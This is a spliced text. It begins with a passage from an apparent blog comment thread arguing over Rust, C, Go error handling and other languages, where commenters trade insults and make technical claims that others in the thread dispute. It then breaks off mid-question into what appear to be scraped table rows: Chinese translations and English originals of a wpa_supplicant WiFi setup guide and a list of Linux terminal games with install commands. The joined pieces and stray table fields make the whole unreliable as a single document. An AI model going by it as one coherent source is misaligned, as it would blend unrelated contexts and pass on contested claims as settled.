You should probably have a look at Redox to get a better understanding of what is actually being done with Rust. I’ve been exploring the Rust ecosystem, and the deeper I look, the more I feel, based on my 25 years of software development across many languages and paradigms, that they are on the right track.
Gerald E Butler on 2017-11-13 at 12:24:13 said:
And do drive home the point, these high-level features are almost all zero runtime cost abstractions (and even if they are not 100% zero-cost yet, like some formulations of iteration, that is the goal and they have a solid story of how they are going to get there).
>>>> Nothing attacking or negative. Just pointing out the objective facts.
Gerald E Butler on 2017-11-13 at 17:35:07 said:
To be clear, you can write a rust library that exposes a C-FFI interface that can be linked to and consumed by anything that can link to and consume a normal C-library (with zero overhead). So, you can “today” build a Rust lib that can be a drop-in replacement for a c library that has all the safety advantages of Rust (internally) while exposing itself to the rest of the system as if it were a normal C library.
>>>> Nothing attacking or negative. Just pointing out the objective facts.
Ralph on 2017-11-15 at 15:20:23 said:
I did find it amusing that, after responding here and spending a longish evening or two revisiting the Rust site and related areas to catch up on the state of its developmental growth, I opened my office browser the following morning to find it’s been upgraded to Firefox Quantum. :) Last night, I reinstalled the toolchain and started re-reading the manual.
>>>> OK, so, here someone recognizes that there might be something worth looking into due to the OBJECTIVE FACT that Rust is being used in a security conscience application that has a large attack surface, is a huge target, and requires extreme performance, cross-platform (hugely), and extremely complex.
Gerald E Butler on 2017-11-14 at 16:08:47 said:
Repeat after me, “Rust DOES NOT have garbage collection. Rust has compile-time life-time tracking that has ZERO run-time cost.” If you aren’t going to bother reading up on and understanding Rust, you shouldn’t keep spreading complete misinformation. It really does make you look rather ….. (as they used to say in the military, “If the shoe fits, wear it!”)
>>>> OK, here I may have been a little over-the-top. I could’ve probably left off the 3rd sentence. That being said, I think we all need to “Own our ignorance”.
tl;dr — your protestations make it less likely, not more, that others here will seriously consider rust, because you also don’t understand the underlying concerns.
When I said “You’re not doing your chosen language any good with your poor reading comprehension and used-car salesman tactics” that was because,
in response to me, andafterI explained that the sales job didn’t address my concerns, there were still “solutions” presented thatstill didn’t address my stated concerns.And it’s still that way. Your comment didn’t help either. Quantity is not quality. All you have done is muddied the water by cherry-picking crap you think supports your side and making it harder to figure out who said what when by grepping through the post.
As far as everybody else’s comments, there were similar issues. The “look in his eye” comment was made after it was apparent that my concerns were being ignored, etc.
If I were esr, I’d consider deleting your comment and the thread it rode in on, just to make it easier for everybody to follow what’s going on.
To be perfectly honest though, if someone reading these comments decides to not invest in Rust, it’s not because of the comments, but that they were already snarling their nose at the idea to begin with. They were a lost cause to begin with.
And in all honesty, we’d be better off without them causing drama in our community. Rust has already reached critical mass, regardless of what the naysayers in here have stated, and they aren’t going to stop it from it’s ambitions, either. We don’t need them for Rust to succeed.
Let me get this straight: I was being very interested in Rust.
Then I read here and elsewhere that some people surrounding the language core/documentation are pushing some pretty out-there political ideas. (for instance referenced in earlier comment threads on this very blog)
But still I thought to myself: if I can expect professional behavior from those people I don’t have to pay any attention to their personal beliefs, because that’s what people in professional environment do.
And then I come and see all this drama. *Now* I am snarling my nose at the idea. No way I am going to invest significant chunk of my life mastering an ecosystem (and mastering C++ has been a significant chunk of my life) which seems to be overrun with drama queens. Companies/organizations led by perfectly logical business considerations are often led astray when those considerations turn out to be incorrectly weighted. (Nokia seems to be the most prominent recent example. But see also some recent decisions in Microsoft’s ecosystem; What’s going on with the WPF which has been a very large investment to learn?)
And if a not-insignificant part of the core is a cult? (what you said in your last paragraph is essentially “if you are not with us, you are against us”) Well that risk has just grown unacceptable in my opinion.
There are lots of things to learn and explore in this world and very little time indeed. If it is not immediately needed for my work, I am not going to study another WPF or a Perl5.
P.S. I actually want some language like Rust to succeed. I think C++ is overgrown abomination with some bright spots and a modern system language is sorely needed. But at this point my heuristic tells me studying Rust is not a worthwhile investment of my time. This thread actually lowered that estimate somewhat.
Replying to myself just to explain why I consider passionate drama + politics to be a bad combination in a technical community: They seem to foster ideal conditions for witch hunts, and while it’s fun to watch, it’s much less fun to be on the receiving end of one. Also they are usually destructive to the community as a whole. I think you’ll find plenty of examples in technical community as of late, even very close to home.
I fail to see where there is any drama in this thread from Rust supporters. The opposite is in fact the case. As your post demonstrates. Your post is nothing but a huge stinking pile of “Drama Queen”. For christs-sake, look in the friggin’ mirror! The tone of the anti-Rust crowd is abominable. No, I am not part of Rust. I’m just interested in it. I pointed out above all the unfounded, negative, Ad Hominem crap that has been posted (not by the Rust supporters). Your post is more of the same. You are attacking what you perceive as some sort of threatening philosophy instead of debating the merits. I would never in a million years want to work with you in any professional capacity if this is the way you approach a debate. It truly is pathetic.
@Gerald E Butler: replying to myself since apparently this exceeds WordPress’s threading limit.
>> Your post is nothing but a huge stinking pile of “Drama Queen”. For christs-sake, look in the friggin’ mirror!
Cute. Posting after that the claim that it is *I* who invoke ad-hominem attacks, that is.
>> I pointed out above all the unfounded, negative, Ad Hominem crap that has been posted (not by the Rust supporters). Your post is more of the same.
So where is the Ad Hominem crap in my post? Care to look in the mirror yourself? That’s called projection.
>> I would never in a million years want to work with you in any professional capacity if this is the way you approach a debate. It truly is pathetic.
More ad hominem. Here is one for you – you sure are a sunshine to work around.
You and Murphy both ignore context, make inflated claims, and then get snarked. If you consider that the drama starts at the snark, you’re right. Some of us consider that the drama starts when the conversation goes off the rails because of the ignored context. E.g., in your case, conflating linux driver development with redox systems-programming.
Some of us also feel that if somebody spends the time to make a really long-winded comment that mainly consists of previous comments, and that new comment doesn’t show to everybody else what the commenter believes it does, perhaps the commenter should have used that time instead to reflect on what the other commenters were thinking when they posted, instead of just blindly cutting and pasting so he can shout “See! We’re not the problem! You’re the problem.”
But that’s obviously unlikely to happen here. I think we can all agree on that.
(Posted at wrong level. Was supposed to be in reply to Gerald Butler.
People harking that Rust is not ready haven’t truly given Rust a good look. There is no software that you cannot already create with Rust today. The only things happening at the moment are things like NLL that make Rust easier for newcomers to learn, or the stdsimd project which is about to make SIMD available in stable Rust. Changes made to Rust at this time are made in a backwards-compatible manner, and are purely done for convenience reasons.
I think you’ll find Rust leads to much more compact, concise, readable code than Python, so you should certainly enjoy using it as a replacement to Python, in addition to C/C++. I’ve rewritten some Python projects in Rust, and have been able to make significant LOC reductions and QoL improvements over the Python counterparts. A 1500 line Python project can easily be shortened to about 300-600 lines of Rust.
There is no replacing C for real time embedded development. Languages like Go and Rust have garbage collection which disqualifies them. C will live forever and will be used on nearly all new embedded projects and certainly all real time embedded projects (or C++).
Rust doesn’t use garbage collection. It uses static analysis and there is no additional runtime overhead.
Rust uses compile-time reference counting, similar to what C++ is doing, only much more sophisticated in additionally providing lifetime annotations, move semantics by default, and a borrowing and ownership system that makes a distinction between immutable and mutable references. It does not have a runtime garbage collector, nor a runtime in general.
Rust is just as low level as C, and can actually produce more optimized machine code than C, due to a greater volume of compiler information. The compiler backend doesn’t currently take advantage of all of this information as of yet though. Namely, due to the borrowing and ownership model, Rust can eliminate pointer aliasing. A future LLVM update will finally enable this optimization soon.
Rust also offers generic types like Arc and Rc, which offer the capability to wrap types within atomic reference counters, or simply reference counting in general. Useful in areas where it’s not possible to determine, at compile-time, when a value should be dropped. You’d use similar tools with C and C++, only their solutions aren’t quite as easy to use.
Repeat after me, “Rust DOES NOT have garbage collection. Rust has compile-time life-time tracking that has ZERO run-time cost.” If you aren’t going to bother reading up on and understanding Rust, you shouldn’t keep spreading complete misinformation. It really does make you look rather ….. (as they used to say in the military, “If the shoe fits, wear it!”)
Aha, haha. Sorry, but I read this a few days ago, thought “hmm, seems pretty slanted / misrepresenting Rust”. I then read the older blog posts on the topic, started writing a reply, but on rereading this post before sending off mine, saw how the picture drawn of Rust had mellowed, and so I mellowed as well.
But today I landed at the “friends of Rust page” (companies using Rust) – https://www.rust-lang.org/en-US/friends.html
And after browsing through that, the statement “an awkward youngster that might complete successfully in a few years” came across as a total joke (honest, I was chuckling about it :P). But I guess its really hard to admit you’re wrong.
——————-
P.S. I like to note that I didn’t read all the comments above. And maybe I shouldn’t have bothered either, seeing that in effect its adding attention to what, in the end, is a totally irrelevant blog post…
poor you. you have been working in C for the half of your life and never even liked C.
nobody’s stopping you, say goodbye.
How did you find error handling of Go? I guess it is similar to C (return codes), but I personally, was surprised that they didn’t go with exceptions or something similar.
Now error handling in Go seems to be very verbose and redundant (printf returns an error!).
Anyway, what’s your take on this?
>Anyway, what’s your take on this?
Initially rather negative – I was used to Python and wanted my try/except back. I’m making my peace with it now, because Pike’s grumpy-old-man arguments against nonlocal returns are (alas) quite sound. As I get used to Go’s idioms I’m less and less bothered by it.
Go’s double returns have to allocate for two types when returning, rather than just one. It’s completely disregarding sum types, pattern matching, and tuples that everyone else is doing to solve the problem. You are forced to have your return type as a tuple pair.
And it very much completely annihilates code readability by introducing a massive degree of verbosity which cannot be abstracted cleanly. What Rust is doing with the early return operator (?) and the Result enum is fantastic in comparison.
> And it very much completely annihilates code readability by introducing a massive degree of verbosity which cannot be abstracted cleanly. What Rust is doing with the early return operator (?) and the Result enum is fantastic in comparison.
A matter of taste. I like Go precisely
becauseerror handling is done via big honking if blocks. It’s nice having your returns, especially error returns, be as visually explicit as reasonable. Exceptions are the worst in this regard, but Rust’s teensy weensy question mark operator is only slightly better.Java had (still has…) Checked Exceptions but after some time community has learned that it is cumbersome and doesn’t provide any guarantees that they were supposed to (no unexpected returns). In the end, everybody seemed to use some GeneralException type or just RuntimeException to avoid either breaking APIs or doing plenty of try {} catch to pass it up.
I was surprised that after this, somebody decided to reintroduce basically the same mechanism.
Aren’t checked exceptions orthogonal to the problem? They provide (compile-time) guarantees about the
waysa function can fail (and that such failures eventually get handled), but no visual indication ofwhereit might fail. “throws SomeException” in a function’s signature doesn’t tell you where (or even if) the function actually throws it.The charge of reintroducing checked exceptions applies better to Rust: as its errors are concrete types, you need to enumerate all the ways your function can fail in its signature. (It does dodge the worst irritant of checked exceptions – that new error types ripple up into the signatures of calling functions – by the ability to encapsulate error type sets behind enums, however.)
>guarantees about the ways a function can fail (and that such failures eventually get handled), but no visual indication of where it might fail
For me, it looks like the same holds true for Go – you know that function can return an error but where it actually happened, you can’t know (when each statement has “if err != nil”, it might have been just passed up from somewhere way below).
Actually, with exceptions you have at least a stack trace and you can track down the actual source of the problem.
>(when each statement has “if err != nil”, it might have been just passed up from somewhere way below).
If that actually happens to you, you are writing very un-idiomatic Go. If a function gives you an err, doctrine is to do something visible with it
right away. The point of that part of the design is to make it natural to do something that isnotpassing the error up the stack.The topic was code readability, so I was just concerned with the ability of a reviewer to quickly and easily identify the potential exit paths from a function. Exceptions hide them. But I acknowledge that you get easy and free context to aid in debugging in exchange.
Python has one brilliant idea. if the code is not formatted properly it does not work. you can understand Python procedural code without any experience. it’s a good tool. the rest of it is so so.
as Doctor Locketopus pointed out, JavaScript is superior for functional programming.
C does not benefit you to program in object oriented of functional fashion but it does not stop you either. you can structure you code and modules to follow any fashion, even functional programming. remember that in C passing by value is default. Dennis Ritchie made it that way, no matter how many “experts” were doing passing by reference in the past years.
compare that to programming languages that force you to do it object oriented or functional. Java, Haskell…
sure it’s pain to do run-time polymorphism via pointer tables in C, but if you want to solve a problem in that fashion you’d better use C++ or do it in C some other way. any given problem can be solved even in FORTRAN 77 or COBOL.
you can mix C and assembly, that’s a plus. doing it with Lua is easy.
what to say of the number of additions and new versions those cool languages had to go through just to be capable of something? if that’s not duct taping i don’t know what it is.
i constantly hear it, “we cannot do it in Python 2.5 we need Python 2.7”, so Python 2.5 was a joke?
why is that so? because C gives you the alphabet so you can construct any sentence, languages like Java give you pre-baked phrases and words. with each new version, more and more of it so you can express your self, but never say freely what you want.
in the past 30 years in C i only missed compound literals and even without you can do it without a problem.
and if… only if, the C preprocessor could have been made to support some of the LISP constructs, C would have been the language to end all languages.
ask your self’s just one thing. in all those people who made those beautiful languages (Nim, Jim, Shim… you name it. Phython, Ruby, Java… ) how many are on the same level of intellect with Dennis Ritchie??
>>> any given problem can be solved even in FORTRAN 77 or COBOL.
Worth remembering that any given problem can be solved in any language that can implement a Turing machine. A single instruction is sufficient. Think of the language wars that avoids.
There’s an enormously long post up thread that quotes me and appears to make unsupported assertions. But I can’t be arsed.
>(if you know enough formal logic going in the only big deal about it is monads, and those are actually a lot simpler than the (arguably misapplied) mathematical terminology around them makes it sound.)
Interesting. All of monads’ explanations I’ve read so far were written using such mathematical terminology. (actually, I don’t know if other explanations have been written in the last year or so…) Would you write someday a sort of monads’ tutorial using another, simpler terminology?
>Would you write someday a sort of monads’ tutorial using another, simpler terminology?
Not a bad idea…after I get about a kerjillion other things done.
Best definition I’ve seen so far… And I’ve read a lot of them.
“So what is a monad? Well, it’s a design pattern. It says that whenever you have a class of functions that accept one type of thing and return another type of thing, there are two functions that can be applied across this class to make them composable:”
– There is a bind function that transforms any function so that accepts the same type as it returns, making it composable
– There is a unit function that wraps a value in the type accepted by the composable functions.
From here -> https://blog.jcoglan.com/2011/03/05/translation-from-haskell-to-javascript-of-selected-portions-of-the-best-introduction-to-monads-ive-ever-read/
Arduino programming is technically C++, not C. Most Arduino developers don’t use any of the object-oriented features although a few libraries do.
I only just recently heard of Rust, but I have been writing Rust in C++11 for years, ever since C++11 came out. But I have been doing it manually, which is mistake prone, while rust does it for me.
Rust is C++11 with correct use of C++11 enforced and made automatic. If Eric found Rust strange and alien, he has not been using C++11 correctly. Or perhaps not been using C++11 at all. The gcc and g++ compiler defaults to C++98, which breaks everything I write.
Of course if someone has code that writes around the C++98 bugs, missing features, and misfeatures,I suppose that C++11 will break everything he writes.
from Firefox 57: Some of the rebuilt portions are even using Mozilla’s new Rust programming language, which is designed to offer improved security compared to C++.
well some of it… maybe it needs time. if was inventor of programming lang X i would do all my coding in X.
never trust a bald barber.
@vasko:“from Firefox 57: Some of the rebuilt portions are even using Mozilla’s new Rust programming language, which is designed to offer improved security compared to C++.”well some of it… maybe it needs time. if was inventor of programming lang X i would do all my coding in X.“Some of it” is not a surprise. There’s an enormous C++ code base. Mozilla is rewriting in Rust, one part at a time. If they waited till
everythinghad been rewritten in Rust what is currently FF v57 likely wouldn’t be released till sometime late next year.What is now in Rust is a good chunk of the new Quantum rendering engine. About 160,000 lines of C++ got replaced by about 85,000 lines of Rust. Mozilla is claiming major speed increases, based on benchmarks. I have both Firefox ESR as production browser and Firefox Developer’s Edition with a test profile to track progress on Quantum and other things like Add-ons. FDE seems a bit faster, but the differences here are not dramatic. (As a rule, you are as fast as what you connect to. Folks like me with relatively fast broadband are more likely to notice speedups than folks still on DSL or satellite. It may render faster, but it needs to
havepages to render.)I have mixed feelings about Mozilla throwing out the baby with the bathwater, and writing a brand new rendering engine in a brand new language, but they
aredoing it a piece at a time.>DennisI would like to see about 160,000 lines of C++ replaced by about 85,000 lines of C, but better Rust than nothing.
C will live forever as a systems language. Nothing can replace it (certainly not Go).
So after taking some time to read through this thread, instead of blurting out the first thing that comes to mind (which I did, and do not regret) … :)
It seems that there are a lot of different people with a lot of different opinions on what features of C are important to have in some next-generation systems programming language. And everyone has a different opinion.
I can think of one language which covers 100% of the C use cases. It’s called C.
I
lovePerl dearly, and resent that due to its slow demise I am being forced into Python. I would love to read a post titled “The Harsh Lesson of Perl” that expands on this.What do you see as the signs of its slow demise? I only use it for small (< 2000 lines) personal projects, not as part of a development team, so I might not have a very good view of the big picture. But the occasional bug I find gets addressed quickly, and I can pretty easily get questions answered in robust perl forums, which are the main things I care about. If new releases aren’t coming out as fast as they used to, that suits me, because the language as it stands pretty much does what I need it to do. (I admit I gnash my teeth every time I get rebuked about variable-length lookbehind, but I do understand why it’s a hard problem to solve and why perl provides different ways to achieve similar functionality rather than implementing the idiom I tend to write first.)
Looks like the name “Cx” is already taken: http://cx-lang.org/
Still, I would like to hear more about the Cx language Eric mentioned.
What about Ada programming language, why doesn’t that get more used?
Is the main reason over-verbosity?
If yes, why doesn’t someone create a language with same semantics as Ada, but much less verbose? |
9,269 | 通过 Linux 命令行连接 Wifi | https://linuxconfig.org/connect-to-wifi-from-the-linux-command-line | 2018-01-23T22:45:11 | [
"WiFi",
"无线网络"
] | https://linux.cn/article-9269-1.html | 
目标:仅使用命令行工具来配置 WiFi
发行版:适用主流的那些发行版
要求:安装了无线网卡的 Linux 并且拥有 root 权限。
难度:简单
约定:
* `#` - 需要使用 root 权限来执行指定命令,可以直接使用 root 用户来执行,也可以使用 `sudo` 命令
* `$` - 可以使用普通用户来执行指定命令
### 简介
许多人喜欢用图形化的工具来管理电脑,但也有很多人不喜欢这样做。如果你比较喜欢命令行工具,管理 WiFi 会是件很痛苦的事情。然而,事情本不该如此。
wpa\_supplicant 可以作为命令行工具来用。使用一个简单的配置文件就可以很容易设置号 WiFi。
### 扫描网络
若你已经知道了网络的信息,就可以跳过这一步。如果不了解的话,则这是一个找出网络信息的好方法。
wpa\_supplicant 中有一个工具叫做 `wpa_cli`,它提供了一个命令行接口来管理你的 WiFi 连接。事实上你可以用它来设置任何东西,但是设置一个配置文件看起来要更容易一些。
使用 root 权限运行 `wpa_cli`,然后扫描网络。
```
# wpa_cli
> scan
```
扫描过程要花上一点时间,并且会显示所在区域的那些网络。记住你想要连接的那个网络。然后输入 `quit` 退出。
### 生成配置块并且加密你的密码
还有更方便的工具可以用来设置配置文件。它接受网络名称和密码作为参数,然后生成一个包含该网路配置块(其中的密码被加密处理了)的配置文件。
```
# wpa_passphrase networkname password > /etc/wpa_supplicant/wpa_supplicant.conf
```
### 裁剪你的配置
现在你已经有了一个配置文件了,这个配置文件就是 `/etc/wpa_supplicant/wpa_supplicant.conf`。其中的内容并不多,只有一个网络块,其中有网络名称和密码,不过你可以在此基础上对它进行修改。
用喜欢的编辑器打开该文件,首先删掉说明密码的那行注释。然后,将下面行加到配置最上方。
```
ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=wheel
```
这一行只是让 `wheel` 组中的用户可以管理 wpa\_supplicant。这会方便很多。
其他的内容则添加到网络块中。
如果你要连接到一个隐藏网络,你可以添加下面行来通知 wpa\_supplicant 先扫描该网络。
```
scan_ssid=1
```
下一步,设置协议以及密钥管理方面的配置。下面这些是 WPA2 相关的配置。
```
proto=RSN
key_mgmt=WPA-PSK
```
`group` 和 `pairwise` 配置告诉 wpa\_supplicant 你是否使用了 CCMP、TKIP,或者两者都用到了。为了安全考虑,你应该只用 CCMP。
```
group=CCMP
pairwise=CCMP
```
最后,设置网络优先级。越高的值越会优先连接。
```
priority=10
```

保存配置然后重启 wpa\_supplicant 来让改动生效。
### 结语
当然,该方法并不是用于即时配置无线网络的最好方法,但对于定期连接的网络来说,这种方法非常有效。
---
via: <https://linuxconfig.org/connect-to-wifi-from-the-linux-command-line>
作者:[Nick Congleton](https://linuxconfig.org) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,270 | 十大 Linux 命令行游戏 | https://itsfoss.com/best-command-line-games-linux/ | 2018-01-23T23:19:37 | [
"游戏",
"终端"
] | https://linux.cn/article-9270-1.html |
>
> 概要: 本文列举了 Linux 中最好的命令行游戏。
>
>
>

Linux 从来都不是游戏的首选操作系统,尽管近日来 [Linux 的游戏](/article-7316-1.html)提供了很多,你也可以从许多资源[下载到 Linux 游戏](https://itsfoss.com/download-linux-games/)。
也有专门的 [游戏版 Linux](https://itsfoss.com/manjaro-gaming-linux/)。没错,确实有。但是今天,我们并不是要欣赏游戏版 Linux。
Linux 有一个超过 Windows 的优势。它拥有一个强大的 Linux 终端。在 Linux 终端上,你可以做很多事情,包括玩 **命令行游戏**。
当然,我们都是 Linux 终端的骨灰粉。终端游戏轻便、快速、有地狱般的魔力。而这最有意思的事情是,你可以在 Linux 终端上重温大量经典游戏。
### 最好的 Linux 终端游戏
来揭秘这张榜单,找出 Linux 终端最好的游戏。
#### 1. Bastet
谁还没花上几个小时玩[俄罗斯方块](https://en.wikipedia.org/wiki/Tetris)?它简单而且容易上瘾。 Bastet 就是 Linux 版的俄罗斯方块。

使用下面的命令获取 Bastet:
```
sudo apt install bastet
```
运行下列命令,在终端上开始这个游戏:
```
bastet
```
使用空格键旋转方块,方向键控制方块移动。
#### 2. Ninvaders
Space Invaders(太空侵略者)。我仍记得这个游戏里,和我兄弟为了最高分而比拼。这是最好的街机游戏之一。

复制粘贴这段代码安装 Ninvaders。
```
sudo apt-get install ninvaders
```
使用下面的命令开始游戏:
```
ninvaders
```
方向键移动太空飞船。空格键射击外星人。
[推荐阅读:2016 你可以开始的 Linux 游戏 Top 10](https://itsfoss.com/best-linux-games/)
#### 3. Pacman4console
是的,这个就是街机之王。Pacman4console 是最受欢迎的街机游戏 Pacman(吃豆人)的终端版。

使用以下命令获取 pacman4console:
```
sudo apt-get install pacman4console
```
打开终端,建议使用最大的终端界面。键入以下命令启动游戏:
```
pacman4console
```
使用方向键控制移动。
#### 4. nSnake
记得在老式诺基亚手机里玩的贪吃蛇游戏吗?
这个游戏让我在很长时间内着迷于手机。我曾经设计过各种姿态去获得更长的蛇身。

我们拥有 [Linux 终端上的贪吃蛇游戏](https://itsfoss.com/nsnake-play-classic-snake-game-linux-terminal/) 得感谢 [nSnake](https://itsfoss.com/nsnake-play-classic-snake-game-linux-terminal/)。使用下面的命令安装它:
```
sudo apt-get install nsnake
```
键入下面的命令开始游戏:
```
nsnake
```
使用方向键控制蛇身并喂它。
#### 5. Greed
Greed 有点像 Tron(类似贪吃蛇的进化版),但是减少了速度,也没那么刺激。
你当前的位置由闪烁的 ‘@’ 表示。你被数字所环绕,你可以在四个方向任意移动。
你选择的移动方向上标识的数字,就是你能移动的步数。你将重复这个步骤。走过的路不能再走,如果你无路可走,游戏结束。
似乎我让它听起来变得更复杂了。

通过下列命令获取 Greed:
```
sudo apt-get install greed
```
通过下列命令启动游戏,使用方向键控制游戏。
```
greed
```
#### 6. Air Traffic Controller
还有什么比做飞行员更有意思的?那就是空中交通管制员。在你的终端中,你可以模拟一个空中交通系统。说实话,在终端里管理空中交通蛮有意思的。

使用下列命令安装游戏:
```
sudo apt-get install bsdgames
```
键入下列命令启动游戏:
```
atc
```
ATC 不是孩子玩的游戏。建议查看官方文档。
#### 7. Backgammon(双陆棋)
无论之前你有没有玩过 [双陆棋](https://en.wikipedia.org/wiki/Backgammon),你都应该看看这个。 它的说明书和控制手册都非常友好。如果你喜欢,可以挑战你的电脑或者你的朋友。

使用下列命令安装双陆棋:
```
sudo apt-get install bsdgames
```
键入下列命令启动游戏:
```
backgammon
```
当你提示游戏规则时,回复 ‘y’ 即可。
#### 8. Moon Buggy
跳跃、开火。欢乐时光不必多言。

使用下列命令安装游戏:
```
sudo apt-get install moon-buggy
```
使用下列命令启动游戏:
```
moon-buggy
```
空格跳跃,‘a’ 或者 ‘l’射击。尽情享受吧。
#### 9. 2048
2048 可以活跃你的大脑。[2048](https://itsfoss.com/2048-offline-play-ubuntu/) 是一个策咯游戏,很容易上瘾。以获取 2048 分为目标。

复制粘贴下面的命令安装游戏:
```
wget https://raw.githubusercontent.com/mevdschee/2048.c/master/2048.c
gcc -o 2048 2048.c
```
键入下列命令启动游戏:
```
./2048
```
#### 10. Tron
没有动作类游戏,这张榜单怎么可能结束?

是的,Linux 终端可以实现这种精力充沛的游戏 Tron。为接下来迅捷的反应做准备吧。无需被下载和安装困扰。一个命令即可启动游戏,你只需要一个网络连接:
```
ssh sshtron.zachlatta.com
```
如果有别的在线游戏者,你可以多人游戏。了解更多:[Linux 终端游戏 Tron](https://itsfoss.com/play-tron-game-linux-terminal/)。
### 你看上了哪一款?
伙计,十大 Linux 终端游戏都分享给你了。我猜你现在正准备键入 `ctrl+alt+T`(终端快捷键) 了。榜单中那个是你最喜欢的游戏?或者你有其它的终端游戏么?尽情分享吧!
---
via: <https://itsfoss.com/best-command-line-games-linux/>
作者:[Aquil Roshan](https://itsfoss.com/author/aquil/) 译者:[CYLeft](https://github.com/CYleft) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

You can play games on the Linux terminal. Here are the best command line games for you.
Linux has never been the first preference among operating systems for gaming. However, [gaming on Linux](https://itsfoss.com/linux-gaming-guide/) has evolved, and now, even a new user can try to play the latest games on Linux.
You can [download Linux games](https://itsfoss.com/download-linux-games/) from various sources and also explore some of the [best distributions tailored for gaming](https://itsfoss.com/linux-gaming-distributions/) if that is what you want.
Moreover, you can also play some cool games on the terminal or the command line. Did you know that? 😲
**Linux has one added advantage over its Windows counterpart**. The mighty Linux terminal allows you to do many interesting, powerful, and useful things, including playing **command line games**.
Games that run on the terminal are light, fast, and fun to play.
And the best thing of all, you’ve got a lot of classic retro games available for the Linux terminal.
## 1. Bastet
Who hasn’t spent hours together playing [Tetris](https://en.wikipedia.org/wiki/Tetris?ref=itsfoss.com)? Simple, but totally addictive.
Bastet is the Tetris of Linux. You can play the normal version or choose the harder version to challenge yourself.
Use the command below to **install Bastet**:
`sudo apt install bastet`
**To play the game**, run the below command in the terminal:
`bastet`
Use the spacebar to rotate the bricks and arrow keys to guide. You can also customize the keys as per your preferences.
## 2. Ninvaders

Space Invaders on a command-line interface. I remember tussling for a high score with my brother on this. One of the best arcade games out there.
Copy and paste the command to install Ninvaders.
`sudo apt install ninvaders`
To play this game, use the command below:
`ninvaders`
Arrow keys to move the spaceship. Space bar to shoot at the aliens.
## 3. Pacman4console

Yes, the King of the arcade. Right?
Pacman4console is the terminal version of the popular arcade hit **Pacman**. ⍩⃝
Use the command to get pacman4console:
`sudo apt install pacman4console`
Open a terminal, and I suggest you maximize it. Type the command below to launch the game:
`pacman4console`
Use the arrow keys to control the movement.
## 4. nSnake

Remember the snake game on Nokia phones? 🐍
That game kept me hooked on the phone for a long time. I used to devise various coiling patterns to manage the grown-up snake.
We have the snake game in Linux terminal thanks to nSnake. Use the command below to install it:
`sudo apt install nsnake`
To play the game, type in the below command to launch the game.
`nsnake`
Use arrow keys to move the snake and feed it. You can also download various levels by following the instructions in the game.
**Suggested Read 📖**
[Best Games On Steam You Can Play On Linux and WindowsHere’s a curated list of the best steam games in various genres. The games listed here are available on both Windows and Linux. When it comes to gaming, a system running on a Windows platform is what anyone would recommend. It still is an excellent choice for gamers with](https://itsfoss.com/best-linux-games-steam/)

## 5. Greed
Greed is a little like Tron, minus the speed and adrenaline.
Your location is denoted by a blinking ‘@’. You are surrounded by numbers, and you can choose to move in any of the 4 directions,

The direction you choose has a number, and you move precisely that number of steps. And you repeat the step again. You cannot revisit the visited spot, and the game ends when you cannot make a move.
It may look confusing, so I would say it may not be to everyone's liking. It is still fun.
Install greed with the command below:
`sudo apt install greed`
To launch the game, use the command below. Then use the arrow keys to play the game.
`greed`
## 6. Air Traffic Controller
What’s better than being a pilot? An air traffic controller **✈️**
You can simulate an entire air traffic system in your terminal. To be honest, managing air traffic from a terminal kind of feels, real and sounds cool. (what do you think?)
It is one of the games that come included with **BSD Games package**. You can explore the other free and open-source games included with it as well.
Install the game using the command below:
`sudo apt install bsdgames`
First, you need to read the instructions to play the game, to do that use the command:
`man atc`
Once you understand how it is done, enter the command below to launch the game:
`atc`
**Suggested Read 📖**
[Play Multiplayer Tron Arcade Game In Linux TerminalWhen it comes to gaming in Linux, Linux has an added advantage of terminal games. These ‘terminal games’ are played in the Linux command line terminal. Unlike the usual games, terminal games are mostly in ASCII display. ASCII might not sound fancy, and it isn’t. But you can still](https://itsfoss.com/play-tron-game-linux-terminal/)

## 7. Backgammon
Whether you have played [Backgammon](https://en.wikipedia.org/wiki/Backgammon?ref=itsfoss.com) before or not, You should check this out. The instructions will be prompted when you launch the game. Play it against the computer or your friend if you prefer.
It is a two-player board game. This one is also included with the **same BSD Games package** as mentioned above.
Install Backgammon using this command:
`sudo apt install bsdgames`
Type in the below command to launch the game:
`backgammon`
## 8. Moon Buggy
Jump. Fire. Hours of fun. No more words to describe it. Lots of fun! 🚗

Install the game using the command below:
`sudo apt install moon-buggy`
Use the below command to start the game:
`moon-buggy`
Press **space** to jump, ‘**a**’ or ‘**l**’ to shoot.
## 9. 2048
Here’s something to make your brain flex 🧠
[2048](https://itsfoss.com/2048-game/) is a strategic as well as highly addictive game. The goal is to get a score of 2048.

You need to install an addition **gcc** package to build the game from source.
`sudo apt install gcc`
Head to its [GitHub page](https://github.com/mevdschee/2048.c?ref=itsfoss.com) if you are curious.
Copy and paste the commands below one by one to install the game.
```
wget https://raw.githubusercontent.com/mevdschee/2048.c/master/2048.c
gcc -o 2048 2048.c
```
Type the below command to launch the game and use the arrow keys to play.
`./2048`
## 10. Nudoku
Want to play Sudoku on the Linux terminal? Why not.
You can install it using the following command:
`sudo apt install nudoku`
To run the game, simply type:
`nudoku`
## Your pick?
If you want to have fun with the Linux terminal, these games should give you a good experience. I guess it is time to press Ctrl+Alt+T now that you've read this.
You may also check out our list of the best ASCII games for Linux:
[Best ASCII Games for Linux That are Insanely GoodText-based or should I say terminal-based games were very popular a decade back – when you didn’t have visual masterpieces like God Of War, Red Dead Redemption 2 or Spiderman. Of course, the Linux platform has its share of good games – but not always the “latest and greatest”. But, there](https://itsfoss.com/best-ascii-games/)

If you like ASCII art, here are some fun CLI tools to explore.
[10 Tools to Generate and Have Fun With ASCII Art in Linux TerminalLinux terminal is not as scary as you think. Of course, it could be intimidating in the beginning but once you know the terminal better, you start loving it. You are likely to use the terminal for serious work. But there are many fun stuff you can do in the](https://itsfoss.com/ascii-art-linux-terminal/)

Or, perhaps you'll run a train in the terminal?
[Running a Train in the Linux Terminal With sl CommandChoo choo! All aboard the choo choo train in the Linux terminal.](https://itsfoss.com/ubuntu-terminal-train/)

💬 What* is your favorite on the list? Or got some other fun stuff for the terminal? Do share your thoughts in the comments below.* |
